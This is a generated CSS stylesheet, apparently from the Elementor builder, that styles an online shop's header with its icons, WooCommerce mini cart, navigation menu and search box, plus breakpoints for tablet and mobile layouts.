.elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-23836 .elementor-element.elementor-element-c1dfcc6{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6 > .elementor-widget-container{padding:3px 0px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6 .elementor-icon-wrapper{text-align:center;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-stacked .elementor-icon{background-color:#363636;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-default .elementor-icon{color:#363636;border-color:#363636;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-default .elementor-icon svg{fill:#363636;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-stacked .elementor-icon:hover{background-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-default .elementor-icon:hover{color:#B08C73;border-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-default .elementor-icon:hover svg{fill:#B08C73;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6 .elementor-icon{font-size:24px;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6 .elementor-icon svg{height:24px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-23836 .elementor-element.elementor-element-41d46353{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#363636;--toggle-button-icon-hover-color:#B08C73;--toggle-button-hover-background-color:#02010100;--toggle-button-border-width:0px;--toggle-icon-size:24px;--toggle-icon-padding:0px 0px 0px 0px;--cart-background-color:#F9F8F8;--cart-border-style:none;--menu-cart-subtotal-color:#3B3B3B;--product-price-color:#E3BEA5;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#000000;--view-cart-button-background-color:#00000000;--view-cart-button-hover-background-color:#000000;--checkout-button-text-color:#000000;--checkout-button-background-color:#B08C7300;--checkout-button-hover-background-color:#000000;}.elementor-23836 .elementor-element.elementor-element-41d46353 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__subtotal{font-family:"Montserrat", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-41d46353 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product-name a{font-family:"Federo", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;color:#444444;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product-name a:hover{color:#000000;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product .variation{font-family:"Federo", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product-price{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product-price .product-quantity{font-family:"Federo", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-23836 .elementor-element.elementor-element-6748c742{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-6748c742 > .elementor-widget-container{padding:3px 0px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-6748c742 .elementor-icon-wrapper{text-align:center;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-stacked .elementor-icon{background-color:#363636;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-default .elementor-icon{color:#363636;border-color:#363636;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-default .elementor-icon svg{fill:#363636;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-stacked .elementor-icon:hover{background-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-default .elementor-icon:hover{color:#B08C73;border-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-default .elementor-icon:hover svg{fill:#B08C73;}.elementor-23836 .elementor-element.elementor-element-6748c742 .elementor-icon{font-size:24px;}.elementor-23836 .elementor-element.elementor-element-6748c742 .elementor-icon svg{height:24px;}.elementor-23836 .elementor-element.elementor-element-dc49f77{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-dc49f77 > .elementor-widget-container{padding:3px 0px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-dc49f77 .elementor-icon-wrapper{text-align:center;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-stacked .elementor-icon{background-color:#363636;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-default .elementor-icon{color:#363636;border-color:#363636;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-default .elementor-icon svg{fill:#363636;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-stacked .elementor-icon:hover{background-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-default .elementor-icon:hover{color:#B08C73;border-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-default .elementor-icon:hover svg{fill:#B08C73;}.elementor-23836 .elementor-element.elementor-element-dc49f77 .elementor-icon{font-size:24px;}.elementor-23836 .elementor-element.elementor-element-dc49f77 .elementor-icon svg{height:24px;}.elementor-23836 .elementor-element.elementor-element-993b41f:not(.elementor-motion-effects-element-type-background), .elementor-23836 .elementor-element.elementor-element-993b41f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-993b41f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-23836 .elementor-element.elementor-element-993b41f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a{background-color:#AAA4A000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;color:#262626;padding:0px 25px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:hover, .elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:focus, .elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:active, .elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li:hover > a{background-color:#4A423D00;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-container{height:50px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:hover{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:focus{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:active{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li:hover > a{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li.current-menu-item > a{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger{float:right;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-81b5ab6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23836 .elementor-element.elementor-element-81b5ab6:not(.elementor-motion-effects-element-type-background), .elementor-23836 .elementor-element.elementor-element-81b5ab6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-81b5ab6{border-style:solid;border-color:#F1F1F1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-23836 .elementor-element.elementor-element-81b5ab6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23836 .elementor-element.elementor-element-914c372{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#363636;--toggle-button-icon-hover-color:#B08C73;--toggle-button-hover-background-color:#02010100;--toggle-button-border-width:0px;--toggle-icon-size:24px;--toggle-icon-padding:0px 0px 0px 0px;--cart-background-color:#F9F8F8;--cart-border-style:none;--menu-cart-subtotal-color:#3B3B3B;--product-price-color:#E3BEA5;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#000000;--view-cart-button-background-color:#00000000;--view-cart-button-hover-background-color:#000000;--checkout-button-text-color:#000000;--checkout-button-background-color:#B08C7300;--checkout-button-hover-background-color:#000000;}.elementor-23836 .elementor-element.elementor-element-914c372 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__subtotal{font-family:"Montserrat", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-914c372 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product-name a{font-family:"Federo", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;color:#444444;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product-name a:hover{color:#000000;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product .variation{font-family:"Federo", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product-price{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product-price .product-quantity{font-family:"Federo", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-23836 .elementor-element.elementor-element-da91eac{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-da91eac > .elementor-widget-container{padding:3px 0px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon-wrapper{text-align:center;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-stacked .elementor-icon{background-color:#363636;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-default .elementor-icon{color:#363636;border-color:#363636;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-default .elementor-icon svg{fill:#363636;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-stacked .elementor-icon:hover{background-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-default .elementor-icon:hover{color:#B08C73;border-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-default .elementor-icon:hover svg{fill:#B08C73;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon{font-size:24px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon svg{height:24px;}.elementor-23836 .elementor-element.elementor-element-21fc234 > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-23836 .elementor-element.elementor-element-21fc234{text-align:start;}.elementor-23836 .elementor-element.elementor-element-21fc234 img{width:205px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-98d70d6{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-color:#E0E0E0;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown a:hover,
					.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown a:focus,
					.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown a.highlighted{background-color:#020101;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown .elementor-item, .elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Federo", Sans-serif;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F4F4F4;border-bottom-width:1px;}.elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle svg{fill:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle:hover, .elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle:focus{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle:hover svg, .elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle:focus svg{fill:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-menu-toggle:hover, .elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-menu-toggle:focus{background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-a30c7c1{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__container{min-height:36px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__submit{min-width:36px;}body:not(.rtl) .elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__icon{padding-left:calc(36px / 3);}body.rtl .elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__icon{padding-right:calc(36px / 3);}.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__input, .elementor-23836 .elementor-element.elementor-element-a30c7c1.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(36px / 3);padding-right:calc(36px / 3);}.elementor-23836 .elementor-element.elementor-element-a30c7c1 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__input,
					.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__icon,
					.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-23836 .elementor-element.elementor-element-a30c7c1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#3F3D3D;fill:#3F3D3D;}.elementor-23836 .elementor-element.elementor-element-a30c7c1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F1F1F1;border-color:#EEEEEE;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F1F1F1;border-color:#EEEEEE;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-23836 .elementor-element.elementor-element-5e5a1cd9{width:21.737%;}.elementor-23836 .elementor-element.elementor-element-326e4f64{width:55.369%;}.elementor-23836 .elementor-element.elementor-element-5a3123a{width:22.493%;}}@media(max-width:1024px){.elementor-23836 .elementor-element.elementor-element-292fbc3f{padding:10px 20px 10px 20px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-container{max-width:350%;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-container{min-height:0px;}.elementor-23836 .elementor-element.elementor-element-292fbc3f{padding:0px 20px 0px 20px;}.elementor-23836 .elementor-element.elementor-element-8441644 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-23836 .elementor-element.elementor-element-81b5ab6{border-width:0px 0px 1px 0px;padding:0px 10px 0px 10px;}.elementor-23836 .elementor-element.elementor-element-6852fc9{width:12%;}.elementor-23836 .elementor-element.elementor-element-6852fc9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23836 .elementor-element.elementor-element-914c372 > .elementor-widget-container{margin:5px 5px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-914c372{--main-alignment:left;--toggle-icon-size:20px;}.elementor-23836 .elementor-element.elementor-element-9b8847a{width:12%;}.elementor-23836 .elementor-element.elementor-element-9b8847a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23836 .elementor-element.elementor-element-da91eac > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon-wrapper{text-align:end;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon{font-size:21px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon svg{height:21px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon i, .elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon svg{transform:rotate(0deg);}.elementor-23836 .elementor-element.elementor-element-74446b8{width:65%;}.elementor-23836 .elementor-element.elementor-element-21fc234 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-21fc234{text-align:center;}.elementor-23836 .elementor-element.elementor-element-21fc234 img{width:145px;}.elementor-23836 .elementor-element.elementor-element-eaa4413{width:5%;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown .elementor-item, .elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown{border-width:1px 0px 1px 0px;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-23836 .elementor-element.elementor-element-98d70d6{--nav-menu-icon-size:20px;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-menu-toggle{border-width:1px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1{width:100%;max-width:100%;}.elementor-23836 .elementor-element.elementor-element-a30c7c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:25px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:25px;}}@media(max-width:1024px) and (min-width:768px){.elementor-23836 .elementor-element.elementor-element-8441644{width:70%;}}/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-41d46353 */a#elementor-menu-cart__toggle_button {
    padding: 0px !important;
}

